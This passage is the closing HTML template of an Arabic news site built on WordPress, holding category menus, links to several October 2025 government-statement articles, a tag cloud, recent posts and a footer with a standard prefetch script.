</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-278"><a href="https://arabdream.net/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://arabdream.net/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://arabdream.net/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://arabdream.net/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://arabdream.net/archives/category/focus">Focus</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://arabdream.net/archives/category/politics">Politics</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://arabdream.net/archives/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://arabdream.net/archives/category/uncategorized">أخبار متفرقة</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://arabdream.net/archives/category/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1">اشعار</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85">التعليم</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://arabdream.net/archives/category/%d8%aa%d8%b3%d8%a7%d9%84%d9%89-%d9%88%d9%81%d9%88%d8%a7%d8%b2%d9%8a%d8%b1">تسالى وفوازير</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://arabdream.net/archives/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://arabdream.net/archives/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa">خدمات</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://arabdream.net/archives/category/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%ab%d8%b1%d9%8a%d8%a7%d8%aa">خواطر ونثريات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://arabdream.net/archives/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%87">سياسه</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabdream.net/archives/category/%d8%b9%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">عدسة الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://arabdream.net/archives/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81">غير مصنف</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arabdream.net/archives/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">فيديو الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://arabdream.net/archives/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7">قضايا</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://arabdream.net/archives/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1">كاريكاتير</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arabdream.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8">مقالات الكتاب</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa">مناسبات وتكريمات</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa">منوعات</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://arabdream.net/archives/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81">وظائف</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://arabdream.net/archives/category/%d9%88%d9%81%d9%8a%d8%a7%d8%aa">وفيات</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>بيانات حكومية</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65255"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 2 Minutes</span><img width="1280" height="854" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-300x200.jpg?v=1761294157 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-1024x683.jpg?v=1761294157 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-768x512.jpg?v=1761294157 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
                                <a
                    href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65255">لجنة الثقافة والفنون بالمجلس القومي للمرأة تنظم ندوة&#8221;رسائل نساء أكتوبر&#8221; بقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65000"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span><img width="1500" height="1500" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217 1500w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-300x300.jpg?v=1759993217 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-1024x1024.jpg?v=1759993217 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-150x150.jpg?v=1759993217 150w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-768x768.jpg?v=1759993217 768w" sizes="(max-width: 1500px) 100vw, 1500px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65000">تعرف بالتفصيل على الـ28 فرصة استثمارية واعدة المحددة من وزارة الصناعة بهدف تعميق التصنيع المحلي وتلبية احتياجات السوق بقلم ليلي حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64978"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 1 Minute</span><img width="1280" height="844" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-300x198.jpg?v=1759991091 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-1024x675.jpg?v=1759991091 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-768x506.jpg?v=1759991091 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64978">وزيرا الاتصالات وتكنولوجيا المعلومات والتربية والتعليم والتعليم الفنى يشهدان توقيع مذكرة تفاهم بين وزارة الاتصالات وتكنولوجيا المعلومات وشركة &#8221; إتش بى &#8211; مصر&#8221; بشأن تنفيذ البرنامج العالمى الخاص بأكاديمية إتش بى للابتكار والتعليم الرقمى HP IDEA فى مدارس WE للتكنولوجيا التطبيقية بجميع محافظات الجمهوريةبقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64975"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span><img width="1280" height="908" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-300x213.jpg?v=1759990757 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-1024x726.jpg?v=1759990757 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-768x545.jpg?v=1759990757 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64975">بمناسبة اليوم العالمي للبريد‏36.8 % زيادة في قيمة المبالغ المودعة في صندوق توفير البريد عام 2024 / 2025 بقلم ليلى حسين ‏</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">عن الحلم العربي نيوز</h3>
</section><section id="block-10" class="widget widget_block widget_text">
<p>جريدة مستقلة تهدف إلى تعزيز القومية العربية، لا تميل إلى أي تيار أو فريق بعينه. تُعنى بالشأن العربي والمصري، وتغطي مجالات الأدب، الفن، التاريخ، والثقافة، لتكون منبرًا حرًا ينقل الحقيقة كما هي.</p>
</section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-12" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://arabdream.net/archives/tag/dailyprompt" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 8pt;" aria-label="dailyprompt (عنصر واحد (1))">dailyprompt</a>
<a href="https://arabdream.net/archives/tag/dailyprompt-2007" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 8pt;" aria-label="dailyprompt-2007 (عنصر واحد (1))">dailyprompt-2007</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 8pt;" aria-label="الإلكترونية (عنصر واحد (1))">الإلكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 8pt;" aria-label="الالكتروني (عنصر واحد (1))">الالكتروني</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15.636363636364pt;" aria-label="الالكترونية (3 عناصر)">الالكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="الانترنت (عنصر واحد (1))">الانترنت</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9" class="tag-cloud-link tag-link-251 tag-link-position-7" style="font-size: 22pt;" aria-label="التجارة (6 عناصر)">التجارة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-265 tag-link-position-8" style="font-size: 8pt;" aria-label="الجنية (عنصر واحد (1))">الجنية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%84%d9%85" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 8pt;" aria-label="الحلم (عنصر واحد (1))">الحلم</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="الدوري المصري (عنصر واحد (1))">الدوري المصري</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="الدولار (عنصر واحد (1))">الدولار</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="الرقابة (عنصر واحد (1))">الرقابة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a" class="tag-cloud-link tag-link-249 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="العالمي (4 عناصر)">العالمي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a" class="tag-cloud-link tag-link-246 tag-link-position-14" style="font-size: 8pt;" aria-label="العربي (عنصر واحد (1))">العربي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2" class="tag-cloud-link tag-link-248 tag-link-position-15" style="font-size: 18.181818181818pt;" aria-label="المركز (4 عناصر)">المركز</a>
<a href="https://arabdream.net/archives/tag/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-258 tag-link-position-16" style="font-size: 8pt;" aria-label="بوابة (عنصر واحد (1))">بوابة</a>
<a href="https://arabdream.net/archives/tag/%d8%aa%d8%a7%d8%b3%d9%8a%d8%b3" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="تاسيس (عنصر واحد (1))">تاسيس</a>
<a href="https://arabdream.net/archives/tag/%d8%ac%d8%b1%d9%8a%d8%af%d8%a9" class="tag-cloud-link tag-link-244 tag-link-position-18" style="font-size: 8pt;" aria-label="جريدة (عنصر واحد (1))">جريدة</a>
<a href="https://arabdream.net/archives/tag/%d8%b1%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d9%87%d9%86%d8%a6-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 8pt;" aria-label="رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك (عنصر واحد (1))">رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك</a>
<a href="https://arabdream.net/archives/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 8pt;" aria-label="شركات (عنصر واحد (1))">شركات</a>
<a href="https://arabdream.net/archives/tag/%d8%b9%d9%84%d9%89" class="tag-cloud-link tag-link-257 tag-link-position-21" style="font-size: 8pt;" aria-label="على (عنصر واحد (1))">على</a>
<a href="https://arabdream.net/archives/tag/%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 18.181818181818pt;" aria-label="لحماية (4 عناصر)">لحماية</a>
<a href="https://arabdream.net/archives/tag/%d9%85%d8%a7%d8%a8%d8%af%d8%b1%d8%a9" class="tag-cloud-link tag-link-263 tag-link-position-23" style="font-size: 8pt;" aria-label="مابدرة (عنصر واحد (1))">مابدرة</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d8%b8%d8%a7%d9%85" class="tag-cloud-link tag-link-255 tag-link-position-24" style="font-size: 8pt;" aria-label="نظام (عنصر واحد (1))">نظام</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d9%8a%d9%88%d8%b2" class="tag-cloud-link tag-link-247 tag-link-position-25" style="font-size: 8pt;" aria-label="نيوز (عنصر واحد (1))">نيوز</a></p></section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">أخر المقالات</h3>
</section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65404" aria-label="بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762294822352-150x150.jpg?v=1762294953" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65404">بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل</a><time datetime="2025-11-05T00:22:42+02:00" class="wp-block-latest-posts__post-date">2025-11-05</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65399" aria-label="إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65395" aria-label="مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></section>		    </div>
					</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: XposeNews by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
									
			
			
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xposenews\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
